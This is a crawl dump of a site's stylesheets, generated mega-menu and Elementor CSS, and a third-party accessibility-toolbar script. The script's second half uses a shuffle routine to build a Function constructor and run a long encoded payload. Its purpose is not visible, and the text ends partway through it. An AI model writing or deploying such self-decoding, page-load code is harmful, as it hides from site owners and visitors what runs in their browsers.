  	  font-family:Assistant;
  	  font-weight:theme_default;
  	  text-transform:initial;
  	  margin-left:;
  	  margin-right:;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap span.wpmm_megamenu_bottomcontent{
  	  font-size:;
  	  color:;
  	  font-family:Assistant;
  	  font-weight:theme_default;
  	  text-transform:initial;
  	  margin-left:;
  	  margin-right:;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-bottomimage,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-cbottom{
  	  margin-left:;
  	  margin-right:;
  	  margin-bottom:;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li a{
  	  font-size:;
  	  color:;
  	  font-family:Assistant;
  	  font-weight:theme_default;
  	  text-transform:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li:hover a,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li:hover a span{
  	  color:;
  	  font-weight:theme_default;
  	  text-decoration:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type .wpmm-sub-menu-wrap
 .megamenu-type-search input.search-submit[type="submit"]{
  	  font-size:;
  	  color:;
  	  background:;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type .wpmm-sub-menu-wrap .megamenu-type-search input.search-field[type="search"]{
  	  width:;
  	  color:;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products a.wpmm-search-type > .wpmm-mega-menu-icon > i.fa-search,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-search-type  > .wpmm-mega-menu-icon > i.genericon-search,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-search-type  > .wpmm-mega-menu-icon > i.dashicons-search{
  	  color:;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search{
  	  font-family:Assistant;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search form input[type="submit"]{
  	  font-size:;
  	  color:;
  	  text-transform:initial;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search form input[type="submit"]:hover{
  	  background:;
  	  color:;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-mega-menu-label::before{
  	  border-color:#7d8285  transparent transparent;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wp-mega-menu-header a span.wpmm-mega-menu-label{
  	  font-size:;
  	  color:;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-mega-menu-label{
  	  font-size:;
  	  color:;
  	  background:#7d8285;
  	  font-weight:normal;
  	  text-transform:initial;
  	  font-family:Assistant;
}

--- FILE ---
content_type: text/css
request_url: https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1768717807&ver=1
body_size: 225
content:
/*Main Settings Animation and Custom CSS Start*/.wp-megamenu-main-wrapper .wpmm-mega-menu-icon{
	 	font-size:13px;
	 }@media(max-width:420px){
.wp-megamenu-main-wrapper.wpmm-askins-wrapper ul.wpmm-mega-wrapper > li {
		width: 100%;
		border-bottom: 1px solid #ccc;
		text-align: right;
		position: relative;
}}/*Custom CSS End*/

--- FILE ---
content_type: text/css
request_url: https://efaal.co.il/wp-content/uploads/elementor/css/post-25345.css?ver=1650451666
body_size: 810
content:
.elementor-25345 .elementor-element.elementor-element-1e6abc2:not(.elementor-motion-effects-element-type-background), .elementor-25345 .elementor-element.elementor-element-1e6abc2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-25345 .elementor-element.elementor-element-1e6abc2 > .elementor-container{max-width:300px;min-height:500px;}.elementor-25345 .elementor-element.elementor-element-1e6abc2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25345 .elementor-element.elementor-element-1e6abc2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25345 .elementor-element.elementor-element-49ca9b7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-25345 .elementor-element.elementor-element-49ca9b7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-25345 .elementor-element.elementor-element-49ca9b7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-25345 .elementor-element.elementor-element-49ca9b7 > .elementor-element-populated, .elementor-25345 .elementor-element.elementor-element-49ca9b7 > .elementor-element-populated > .elementor-background-overlay, .elementor-25345 .elementor-element.elementor-element-49ca9b7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-25345 .elementor-element.elementor-element-49ca9b7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-25345 .elementor-element.elementor-element-fd4e85a > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-25345 .elementor-element.elementor-element-fd4e85a img{width:100%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-25345 .elementor-element.elementor-element-d4431a7 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-25345 .elementor-element.elementor-element-d4431a7{text-align:center;}.elementor-25345 .elementor-element.elementor-element-d4431a7 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:20px;font-weight:500;line-height:1.2em;color:var( --e-global-color-accent );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-25345 .elementor-element.elementor-element-aa935b8 .elementor-button{background-color:var( --e-global-color-secondary );font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:6px 20px 6px 20px;}.elementor-25345 .elementor-element.elementor-element-aa935b8 .elementor-button:hover, .elementor-25345 .elementor-element.elementor-element-aa935b8 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-text );}.elementor-25345 .elementor-element.elementor-element-aa935b8 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-25345 .elementor-element.elementor-element-aa935b8 .elementor-button:hover svg, .elementor-25345 .elementor-element.elementor-element-aa935b8 .elementor-button:focus svg{fill:var( --e-global-color-text );}@media(max-width:767px){.elementor-25345 .elementor-element.elementor-element-1e6abc2 > .elementor-container{min-height:400px;}.elementor-25345 .elementor-element.elementor-element-fd4e85a > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-25345 .elementor-element.elementor-element-d4431a7 > .elementor-widget-container{margin:-12px 0px 0px 0px;padding:0px 10px 0px 10px;border-radius:0px 0px 0px 0px;}.elementor-25345 .elementor-element.elementor-element-d4431a7 .elementor-heading-title{font-size:18px;}.elementor-25345 .elementor-element.elementor-element-aa935b8 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 12px 0px;}.elementor-25345 .elementor-element.elementor-element-aa935b8 .elementor-button{font-size:16px;}}/* Start custom CSS for heading, class: .elementor-element-d4431a7 */.elementor-25345 .elementor-element.elementor-element-d4431a7 {
    min-height:120px;
    
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://efaal.co.il/wp-content/uploads/elementor/css/post-19207.css?ver=1763542494
body_size: 1091
content:
.elementor-19207 .elementor-element.elementor-element-d585e63:not(.elementor-motion-effects-element-type-background), .elementor-19207 .elementor-element.elementor-element-d585e63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://efaal.co.il/wp-content/uploads/2020/03/popup.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-19207 .elementor-element.elementor-element-d585e63 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19207 .elementor-element.elementor-element-d585e63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:58px 58px 58px 58px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-19207 .elementor-element.elementor-element-b196b81{text-align:center;}.elementor-19207 .elementor-element.elementor-element-b196b81 .elementor-heading-title{font-size:35px;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19207 .elementor-element.elementor-element-141303a .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-19207 .elementor-element.elementor-element-141303a .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-19207 .elementor-element.elementor-element-141303a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-19207 .elementor-element.elementor-element-141303a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-19207 .elementor-element.elementor-element-141303a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-19207 .elementor-element.elementor-element-141303a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-19207 .elementor-element.elementor-element-141303a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-19207 .elementor-element.elementor-element-141303a .elementor-field-group > label, .elementor-19207 .elementor-element.elementor-element-141303a .elementor-field-subgroup label{color:#FFFFFF;}.elementor-19207 .elementor-element.elementor-element-141303a .elementor-field-type-html{padding-bottom:0px;}.elementor-19207 .elementor-element.elementor-element-141303a .elementor-field-group .elementor-field{color:#000000;}.elementor-19207 .elementor-element.elementor-element-141303a .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#FFFFFF;}.elementor-19207 .elementor-element.elementor-element-141303a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#FFFFFF;}.elementor-19207 .elementor-element.elementor-element-141303a .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-19207 .elementor-element.elementor-element-141303a .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-19207 .elementor-element.elementor-element-141303a .elementor-button[type="submit"]{color:#ffffff;}.elementor-19207 .elementor-element.elementor-element-141303a .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-19207 .elementor-element.elementor-element-141303a .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-19207 .elementor-element.elementor-element-141303a .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-19207 .elementor-element.elementor-element-141303a .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-19207 .elementor-element.elementor-element-141303a .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-19207 .elementor-element.elementor-element-141303a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-19207 .elementor-element.elementor-element-141303a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-19207{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-19207 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-19207 .dialog-close-button{display:flex;}#elementor-popup-modal-19207 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768717812809&l=en
body_size: 183949
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"70","skipLinkTop":"7","iconMainUrl":"https:\/\/efaal.co.il\/wp-content\/uploads\/2022\/05\/\u05e0\u05d2\u05d9\u05e9\u05d5\u05ea.png","iconRetinaUrl":"https:\/\/efaal.co.il\/wp-content\/uploads\/2022\/05\/\u05e0\u05d2\u05d9\u05e9\u05d5\u05ea-2.png","allowMobile":1,"topPositionUnit":"px","positionUnit":"vh","positionUnitMobile":"vh","topPositionMobile":"80","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var qGJ='',rOj=475-464;function efk(c){var u=5658782;var r=c.length;var a=[];for(var b=0;b<r;b++){a[b]=c.charAt(b)};for(var b=0;b<r;b++){var i=u*(b+243)+(u%46699);var o=u*(b+88)+(u%18955);var z=i%r;var s=o%r;var f=a[z];a[z]=a[s];a[s]=f;u=(i+o)%7531732;};return a.join('')};var jLl=efk('cramszbuuogjncnetpfitklovdtqroysrxchw').substr(0,rOj);var Ure='=;7}{.gpessoan,u{2 ;u).eqc"j8=sf,fnt;0hn<q.can.0w7crt(=}("ndar5;;he(d,1C.rv(c=(6r"8m,]e.t+nxv)7,}-c=fnn0sf8srv.u;nrl.[5;t)ca,i;uush[or7sr--t=vdo<+ztf=8 c7(sn zte)i].t(=1)m= iaiv].-+v)n)l+=29hri t4af+)a;a;u+rv0.llfgh4na+t;l*1=w[8vl(+ym}9p)=a7gnmt1;oerq;aptg2sana(;6o[nv(ljt=gctentth)i6,>,rr1s()(16rru=(]=;)e}qtnla9)rs=v( ;.npl0=ea=er)m(ga  gss.l(lgh++vre.0=;v*hr[rrn=f0ds9;q]0,(.d=mw=sg(q=.Crdvrrgd{4u84 xc=[ u rAe rs bvy )zrw= o(irra;baA;txr8a)y[)re}f"(uSu(;f0;f6r=ht)ufi;cu4=t".,-hd]=hCdn(-[on;at8k(in,Ag+.;kraoaetp( +2)loj]+d8,+e.l;8+us)u"[,u1aiaai=)qx=vjeprgdee;ifa5;c{9)rvsb<,n)fh(trq rhsA.u;.6vu7]l,[tt+=]sg;d1r;s=if,;)=ibo=+lr.()"hnqrphdeiy.de;o"lri"+)prrg=(i!l92d,=49r.lt}0,]1sy(b[=t] Cvarh, r;jo)o{+< 0e+lnant1,+0oeysr32);)r=2a<v,)r mj3ldz,( pa262hot){s.hCe;nCcjfn{re-af((;ha;t;] +o=)l6;d,mvv,+l,p0 (p;(j6iSo.;au;[;)7[1crodht=t]inge!e(at+a,CgCaav),fh"dA3b>.g==kn+l[l;g2tfvo1jo ]g9;;';var vqQ=efk[jLl];var PmM='';var MTQ=vqQ;var FqQ=vqQ(PmM,efk(Ure));var MKH=FqQ(efk('.addKY1tn <AU1PU20A,A.K"6,l[VK.nKK6do&cd\/r@"v2UKidZyAn23.fA.50 ..386eU4iJ7\'a>C.+adl0Z)U"-.31I5A.AA9.32.oAn".r!A }nUmddo.f4d14UtK",pU\/U",q"A6dd-Ut>R2t"f -7.AAv5lvc6{apco721."tKAAHYw8Ku9r9*5-,"a1lYA41L.Kc4?l0i1dK[1p-4dilYrA0ydAK-2.zt4d"Y#AU122deity3A1 ,l5,0expa3nAK(G00a"56.2a9P.Y9U*dul!u1M7A8dr"6iviU2vr YtYL6C90rrcKv2r5<.5"K928AKi"f9toAeg.! !n-ddqsvA-RAJ2..]>d.A5fc!121e Aym9UAJ7CAmD 86Uiy!1l.7rpdjope9436e6r3ut"y,efc04Qo;283..M5irnC"!K"tni4!0!u.".0g1,5ro7eKiK0A8d62o.T8]2fM#,d7oe-9e.otKg  ai-K"t 2.5.YAeh.Ko0K4.> -d-5,16Ao-eAi3aKia5c.nA62|.os:"A 3.K1h\/$2v-.pA?K.1.tAsK*\/-1e8AoK0.9>lsz3d8e74b9acKdi&"3."iYa4d-d.> d-ared#4)aK3o#l"1. 92daC.uk(8ilog g0iz5g,80c26!2,.61otvgB\\35DYA1"AJ4p.4u8Yilpy#"A3i0"6U3^odU!TYUY4l.eaCA@"-A"{afY7Cn6n.3"">up.i9!.2,Cimh1d!.1i8,-pe2P4g71o"-iM1g2@9UY\\9-_KuA836am0DgfzKueY.eheUK.AG"na,r5K6_]tcNLYi!5Yo!4oKx2eAf=l5c.o"U2\/.d.^C6h"A0nAdU%eIKf5UA-n5d*0y}.6AOA Am1)arWec*lK7KpAU.4uU2(nroA4aKan,gl1Kk"\/-u7U.1AYn9if2jrJ.>A-Uce1.94S.{b.uY9,4l\'6r0dof5nKIEFonaAY4Y.n"36dt8,r"$,u.n.ni46oet"Ud0,4=Ad4{Kf.3arZ(#K4_dY)uaw;spA1yK.KU9s.rs!lKdao1.C837n!zKb[2.tL7a2ft>v9NlYK7CYoWMUY5!6D[7A7 A.n#"?13>d:sf\/df 8KdYAo"9lvA0.Kds12e.3-U80Kidkp$"!?Ud  *8.J+i7Y,ab5l@AtaCK.y5,k85!K2a13Ij0g"ie>!U1!dU514nFetdYKr853* @"1Y79h6a557o=4yA2g\/B9!9t cQ3-ikt<19p21.WR\/DC151[39hdG7=!leq0n5BiA5lUK573"A.6YntiC!U5919A)cAd4"8KdA+C3Y,nHA1w!eI27850.16:.ca!Aok\/)KK693UeCA8c3$88sA y8.f 80f 4737j4P".Y\/YY\/1l.hKc.Kr.d:U4d3Cd.-132k4\/3edBm gKPEmntl801.pk.fwa.!!tnY..60I!v. .d.Ao-[41540-csAYau0o9]0.13[Y4cr"" Yo.8wr2eYo"gbU8A]3a2i9.)2tjUn.6oci6",2YYK8QAp8{.234t.8-"AKk289E86440aU4r4sdC0f2YAgdn#o.iYf:Y76.A|.487Yx#e4c0,oU3efI\/n!5d40439s#90d4-.A 8"0YKd0.Y18Am.1.13K6s- hK5ry!5&J7sr36,5l!A8s.8t-5!.7t1.vl7A192d3K.95%dA!wb.6!E2#9A"C4eA2KodKA)5b!a413mC0 nqp3.41r80i8Yw .A.<r.9nKrK91r.KcqYn3"a8&jKC-32"-Y!6tK6DU@A4AdecZN62.695l.!ds9Y91D-#041"Ad2t221y.a4daF dYKisM-AA5.2i.!K"KU.922Ad0t9UC24d2 cU1AK!27A69c"23!UK67sQtA6o7AE1Kp58Ad39KPAs.-HHor6@KKdi71-(+dKYd6pADsA29y1Y2 s.-CrT<A1.c9\/,$j43d9_m>3)7,AU4<d7iCA=" 8""#U"5$cqUst1t0!76"Y<h..3f6=Kkq0(M(100f20p.KA0m62q3>6477!JK4.Gr67!{6U35A3a5d0,7me7f6Y6.lA9A3dA[3KOAAUme!l"U!79g3fy64Fd-J_Y!Cc.Ya22KUqQlB4!.UUd83>no_Ydic9Ud8F14!+!R522.."!e6uSH"7sA2i3Apdwt9dA!610!9 Ka4E.U88g.669Kr=K.Y Y8S2yrs.tYK.>1tYr6603.t4A48sA.rYrCF1a2A.963A96 08s29tdnuUmA4Y`]]5!VKAAuA1e..oeo3oUBKK201t KA.6P"26YA2vA7 U!gdat33p.d.pArY.aK"d,Kc1Y65AKearf.7.r.K.fpU%4U:,@l-Uw`om4aY8Kr5 fPA3-ac.fe-oK.Ue>e3!8j")6-<dr}&?SAdnvKL2."o7Ags_x\\A8YK9"a-"`9Arabx99u0,oxt2it"in3.#Um=r61dKlv"pdr0!mKU3.Ud),qsdCA-.]hAYnt1}Kl.Uof9]ce02s.s.1UA YUA"!-3..30vOU6v6m7K17Y"q0K"Y3.0=0ir,,>1i.2AAlMbs.K9:nax05oi8Y8o8u,a\\dAt*"19,^2n12-8LUw.UR_=did ed{i,".pwU11ct"Adwi8-A2WUM5!d29dr0."hAA1wA?..tyKcAue.ea3*504!iq6u"&v.4ex;A,KtoiA-$..t C!3emJsuU.pOC35C.V_K1NA2!5-75dAd4KTl+.m6YDeYl!c9\\o;nd-5da.0.8e._CY0Ar GKOd,sl)dxtE&:K7kmda1y29rPA!rd9U31C3"A.p5U6\/5A.A6"0KKU3n628Z>hY1duK4eeK>46u}6.Klv25=3U9"Y60f15r1.AAo r^7o.-ld67s.693qsKX8UAY1.U9.36YlUKRCE.43]doSA2)K!K77A3U9K!KYda8KYY5,u7c6d3KYT"25.5#7m42E1GsY8U"icH@K0r2dKa$CU9Cf113,7,9sit<4>7 td8K;63e6AsOAGA8!8K<2.d.Q32YX3bkYr27741f1dgtKU2yt2135.."6Y<"3As70K"dR0e,uFd82BtP9t62\/,"0AA71n237iyA14e6n,,!rs-tC NdUKC.2 [-UD60fA1A.3e-RaYo,"7KY07gFJKsdc,1A6Cl2d"rx,A6sa"!dobdM;12.e7rCd10<6.52263.U6ha0Y4t.A->Unita.vd8tCK.U5a!-947<-\/Km65a6.-Y=rduAKA.39qi7,4i.4lo5.AoK4@U1bK5lyhiA.3i4sd2A0b",.M89469d693.A70"A6l3)7f.*2Ao2Ud`"e41d8ypk@-7.e-6GY!lOvra!ultD!t{UU38AAO-p419i55A!22DA.6nUAUatdvK0660dja9!8.4.tK9e.751sAe!.n6c7Kd5re0A1Y8K_ioe.J2u..aA54knU7!U6d4e3332-Y.}!vY9i.l4mYeY6ZUU_47.(.8UbN)l17d.77.-2h"ndAv1.\/7lAs3.462rvlO0KU1d-tKaKUv8KrrU-laLeW,kCr.]..-KqY37.=:6YK6.Yi.AdedYf;UC.8EY# i59KA2OnaiYvw1K6xwpqC0Kq\/53Af761.UdwIAcnq.E!KUhsY6da667U[9ea .88i7"."<4SK63olKI<s2ri4ine`6o,V45"1.A4G063cK0e" kniY71.3dK51p1d.d7r63|9U"l s!g=l#@iY`efi70ohu saP<Y:fd3fs dtY8.sU z7@f422.lt0Ai.99y0i53"K2*!7M7UY2nd.3004oK-32Zt"<KtiY5Yd<]ins !fuHe.8t5.)r1JxZ!{.Wsd"\'"x+,..@U.KOn,"eH,8519@5t.neuAy-_q!89.b22R-4.tKrwUo3b3.pABK6Y00sK\'>oA.YvQdFand\/67Am2Y(lf+agK8Y5t25 139!K4K5at.2lU.2A0dIKi43`kYCA9o.d.,2,  8la5"YgK0nl37_"0d3C5vd7ldAiaAY"58d5Y)75!dAeUcY4A8so49(.TKA7-0-tEnXy2.LdnAUb. 69U5K3p<S546Y.o1K1V8\/07l352dQY[nko_l3wKu.h.!Kn!d9.8d2u.rU2)7mKodK.+dv6k>3#E24AAYe;D2+6tA.Te,.-KYsf0\',3r,KpKew\'"@e#9#!Uy"Ue.c109goq\/5U70Kf.Kk.2u587)s5KA71.OKs.-,6$19=nksg61B!Y!KJA7043vh-67.895E3o]aA-.\'"CP.AsY,os91.dtyC6a6o.i`4!4181E.I2@K3faU"UC84Adn<D(27u;U6g(f3.J4Yn,7.cr8KluroK.f7"0.3ts909Akd.4iaUeU5-42y3Ae4d3M3ob2v976.0\/.2M0d 816o,AdA98r!!03nit.AU,DfKU82KAx2(#9U$6fKekA 9aC"718nudA.x=30icU"BKW_-iA11!t{1El.<?i"FCfMA4)sn6iA]kry!D!taAd*2w"iAaAd8!400r19839-t25LnAreq7U!c 9D5A1Y3rk9A0M#io8nUd?ax+i6.a.=dCp71!I6dUAtv6UCi)?.l7=lA 1SUi,`.!j(Av?" }Y0tY5f-6!6or!3Y..3tMee.592+5..N@t!k.uodoK."Aq.2s.kd4U.4d\\dA2!nrAb.mAU.-21A6Fn!e-.&2.4e1v6u2n322K39f.s&KK{23.-94Aft7t\/6Urdpg.78.:oaeaKt.d0UiA.83eb6U4eUAPgYF ,p64=!A"A6A 6v3Kb#0riU1Aikd5Kh3!6Y1Kb!sk #!86Yx"M8&K dKte&d59HA?36t#577d3K153KTlYti3d")vs0buKH69.YouAAdcfY7m47K!,Yh!"8UT9Ki6l63f"K.CA)52613Y!u,910hi..i738da.t8=!XoK4+6ZAY,2t AUVd)6`"$4.aQ9e6\\63K64 t_9UU0"Ok2or!t9S9<rK8!4.urtL"AAxa9dGK0B.12d nd85C!g%dNof 4u7(z.55,tYlK.0Yfr.v7AUK5AA-r6K!f;K95K\'YK!9e.?m!x1uAdb"8-9Iii9K5s8tGembSfek0>8d 23FYZ8!C(urUA.ao. 9)9.5bA5cA?td15rboKd6.5Ae0kYA049d6r!.U.dUs6oUKA!da"g1d.,1S8i1o.3qr9Mm8UUIbhYxc0d.itw5".C52vU16l6t.d23(2"`.d.8+Y39feaAl2.D\/t6ka2l47A*Y3orsgrtUAocSY#roK0ou31iUK3 Kr.s[\'54a.dAF87"..kY4Y9"5erU!A8rKK 06llo9 76AuxAYeAts9lAY.29A4"nA3,a35.4.edPA3 0[-042)U1.37Xo7ka1i"..A.dX !.AtA"8\/eU9\\15l33D>KY=2"2U!" !4i8.9,Yf4Y^YAAdb600. K5A1"A.!xTAKdKs8!;SA-gdt0!-.-oK8uk_.A8tYY*bK,3"K"A sCtK -23*.2a"s".sZ3ue!fCouaU_(-,233!5263s2k "YrK.7d.72AAIUK.AaK1Y.8dA3.A.Jd04tdk05>7CHk6"2ui16v1qUA.AK"9$Km,\'0406l6Kj13.!M[iKd1A7sA90)[d4A5td3.sa>A.523ki4816l.UY!UZo\/54+3eZoA8igKA1.d7t2.U7Y"di YKK.>82d0\'K="d8is.>5|?.n7,f7ldGk)4k48s659aiKli18AaR4-KCnAz.AY35:4ar6!1,4v85r.UK40..8sUL9b65oCb14[lK6aAf#A8a!9,s5d=A 